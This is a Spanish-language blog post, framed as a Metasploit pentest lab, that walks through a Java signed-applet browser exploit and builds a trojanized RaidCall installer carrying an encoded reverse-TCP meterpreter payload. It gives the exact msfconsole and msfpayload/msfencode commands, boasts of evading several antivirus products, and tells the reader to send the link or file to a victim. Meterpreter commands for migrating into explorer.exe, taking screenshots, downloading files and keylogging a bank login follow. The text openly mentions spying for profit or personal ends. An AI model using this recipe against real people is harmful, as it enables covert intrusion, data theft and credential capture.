Saludos en esta oportunidad aprenderemos a utilizar mfsconsole / Metasploit, en unos pequeños pasos para que puedan entenderlo poco a poco , como lo vi en un libro este pequeño consejo " primero aprendamos a valorar lo que tenemos para luego usarlo" , Bueno comencemos a aprenderlo localmente, mediante un laboratorio de pentest, para que puedan entender su plataforma .

Laboratorio de Pentest

Requisitos

Software :

Maquina Virtual : VMware Player

Sistemas Operativos :

: Windows XP/7/8

: Backtrack R3

Primordial :

1- Tener Actualizado los nuevos Exploit en msfconsole

2- Saber que archivos son vulnerables a los exploit.

Una ves Instalado todo, vamos a ejecutar Msfconsole en la Terminal del BT.

Como vemos esta es su interface en la terminal, también metasploit tiene

una interface grafica como es " Armitage", pero bueno eso lo hablaremos

en otro post 8)

Bueno En esta oportunidad daremos Inicio a un tipo de ataque conocido

como el " Set Url Attack " /, este tipo ataque esta generado por un

exploit en general, el que daremos en ejecución en este momento, carga

todos los modulos vulnerables de los distintos navegadores web como

#Chrome #Firefox #Opera .. .. . que tengan Las Version Java 7 y

anteriores / Sistemas Vulnerables : Windows XP/7/8

Pondremos los Siguientes Codigos en en msfconsole :

use exploit/multi/browser/java_signed_applet /Exploit Utilizado

set lhost 192.168.48.189 /Nuestra IP

set lport 80 / Puerto utilizado

set uripath / /Path para ejecutar la Sesión

Exploit / Ejecución

Una ves Ejecutado Automáticamente empezara a compilar el exploit para en

lanzamiento de ataque por la url infectada como vemos en la imagen :

Luego de Ello enviaremos el link a la victima , una ves que la victima

aya aceptado el archivo que se genero en el momento que abrio la url,

nos dara una conexion :

Como vemos, ya tenemos la la conexion establecida ahora nos conectaremos

como vemos es la primera sesion establecida entonces podremos los

siguientes comandos, el primero sera abrir la session 1 y sacar la

informacion del sistema y crear una shell /CMD para navegar en el

sistema :

Tenemos Acceso a todo el sistema mediante este proceso.

Bueno ahora haremos otro proceso mediante la infectacion de archivos

ejecutables las cuales nos abriran en este caso una sessions meterpreter

automaticamente las cual sera encryptado mediante en encode de

msfencode que no es muy utilizado, bueno antes de comenzar les

recomiendo leer muy sobre "Encryptadores" y tener algunos para sus

pruebas de laboratorio antes de lanzarlos y ser descubiertos .

Lo Primero es tener un archivo ejecutable conocido por ejemplo yo

escogere el " Raidcall" La ultima version , entonces lo pondre en el

Desktop de Backtrack pasaremos abrir nuestra terminal para crear el

ejecutable malicioso que se adjuntara con el archivo de "Raidcall"

msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.48.189 LPORT=8080 R | msfencode -t exe -x /root/Desktop/raidcall.exe -e x86/shikata_ga_nai -c 10 -o Raidcallv7.exe

Una ves puesto el codigo en la terminal, pasara a encryptar el archivo en su fuente original compilandolo con el del Raidcall :

Una ves creado ya el archivo infectado automaticamente se Guardara en la carpeta /Root

para ver que Antivirus detectan el archivo codificado, entraremos a la

web de Virus Total, la cual hace una analisis de nuestro archivo para

ver que antivirus los detectan :

Como vemos con esta encryptada de los 47 Antivirus solo nos detectan 24

nada mal, hemos burlado a varios grandes como son " AVG " , " Panda " ,

" Ikarus " , Malwarebytes"

lo que haremos ahora sera crear la conexion Meterpreter Reverse_tcp en msfconsole,podremos los siguientos comandos :

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.48.189

set lport 8080

exploit

Como vemos ya tenemos nuestro servidor activo para recibir las conexiones entrantes :

ahora pasaremos enviar el archivo a la victima en este caso, utilizare

Mi Maquina Virtual de Windows 8 y lo ejecutare como si yo fuera la

victima en este caso :



Como vemos no tiene nada sospechoso ya que los instaladores tienen la

secuencia de permitir si el usuario desea instalar los programas en modo

administrador o normal, una ves ejecutado automaticamente abrira la

sesion establecida :

Nosotros podemos controlar y ver que puertos estan asiendo escuchados

para esta conexion, en este caso abriremos " netstat " en la maquina

Atacante :

Ahora pasaremos abrir " netstat " en la maquina de la victima :

Como vemos podemos detectar los puertos de escucha de ambos, y detectan

cualquier intruso en nuestra real, tambien podemos ver el proceso en

nuestra barra de herramientas les dare un ejemplo , como vimos cuando

abrimos nuestra session meterpreter, pasaremos a poner este comando para



ver los procesos abiertos en la maquina de la victima :

[code] ps [/code]

Como vemos estos son los procesos que se estan ejecutando en la maquina de la victima , en este momento pueden mirar :

Ok, como ya sabemos los procesos que se pueden identificar facilmente,

que pasaria si la victima, se da cuenta y cierra el archivo

Raidcallv7.exe por nos cerraria nuestra conexion meterpreter, entonces

lo que haremos sera migrar ese proceso a otro para que la conexion este

estable, claro hasta que la victima apage la PC. , si se fijan en la

primera imagen de los procesos en Backtrack, nos salen "PID" , con

numeros numericos en cada proceso, entonces lo que yo hare sera migrarlo

al explorador de windows / explorer.exe pondre el siguiente comando :

[code] migrate 1872 [/code]

Porque puse el numero 1872 ?, porque es la PID numerica de explorer.exe .

Como vemos acabamos de migrar el proceso de la session del archivo

Raidcallv7.exe a explorer.exe , entonces la victima cerrara el

proceso, y nosotros igualmente tendremos la session establecida .

Como hemos visto en las interpretes de meterpreter, la ejecucion del

comando "shell" "sysinfo", ahora vamos aprender los demas interpreter

las cuales nos van a servir mucho, para tener pruebas de datos de la

victima, fotos, keyloggers,entre muchos .

"Comandos "

[code]screenshot[/code]

Esta interprete ejecuta la funcion de tomar una foto del escritorio de la victima como podemos ver en esta imagen :

Como vemos, este comando nos puede servir mucho para identificar a

nuestra victima su privacidad totalmente!, ya sea para fines lucrativos o

fines personales.

[code]download[/code]

esta interprete nos permitira descargar archivos de nuestra victima les

dare un pequeño ejemplo como vemos en la imagen , yo ya eh ejecutado el

comando "Shell" me fui al disco "K" , que es mas que un pendrive o USB

entonces eh puesto el comando " Dir" para ver todos los archivos , Los

comandos son los mismos al ejecutar la shell en meterpreter si es un

sistema windows seran los de ese sistema, y si ejecutas shell , en otros

distros, pues sera distintos dependiendo los S.O :

una ves hallado mi objetivo en este caso sera el archivo " Mailers.rar " , ejecutare el comando :[code]exit[/code]

porque ??, porque las opciones de meterpreter no se pueden ejecutar en

una opcion ya selecionada como "Shell", entonces una ves cerrado

tendremos ya para ejecutar los interpretes.

Entonces yo pondre el siguiente interprete para bajar el archivo :

[code]download K://Mailers.rar /root [/code]

Se preguntaran porque pongo # K://Mailers.rar /root ?

Pongo la direccion completa del archivo, para que sea enviada en la

carpeta /root de nuestro sistema, ya que enviara remotamente el archivo

descargado

Si deseamos obtener datos de informacion de la victima tambien podemos ejecutar un snifeo remoto con el siguiente comando:

Ejecucion del snifeo

[code]keyscan_start[/code]

en esta oportunidad la victima intentara logearse en una web de un banco .

Para ver los datos capturados :

[code]keyscan_dump[/code]

[code]keyscan_stop[/code]

No Quiero hacer muy grande el post mostrando todos sus comandos, pero

para que ustedes puedan saber todos ellos, puede poner en la interprete

de meterpreter el comando

[code]help[/code]

Analisis Profundo de codigos hexadecimales y textuales del ejecutable infectado , " RaidcallV7.exe "

En este paso vamos a ver el contenido que tiene el archivo malicioso

creado por el payload,este metodo sera compuesto mediante " WinHex "la

cual es un programa de analizador de codigos

Binarios,hexadecimales,textuales y compone muchos tipos de analisis ya

sea de RAW , Archivos , Ejecutables ETC.

Como vemos en la imagen acabo de abrir el archivo " RaidcallV7.exe ", como vemos nos vota su fuente Hexadecimal :

ahora lo que yo deseo ver es el codigo " textual" para ver que tipo de

procesos realiza este archivo en la maquina de la victima en el sistema

Operativo "Windows" :

bueno esta solo es una muestra de msfconsole , no cabe destacapar que

los antivirus detectaran algunos archivos infectados, por ello en otro

post que estaré asiendo enseñare a como camuflarlos de los Antivirus

mas conocidos.

Fuente: http://backtrack-omar.blogspot.com/2014/01/aprendiendo-metasploit-avanzado.html

No hay comentarios:

Publicar un comentario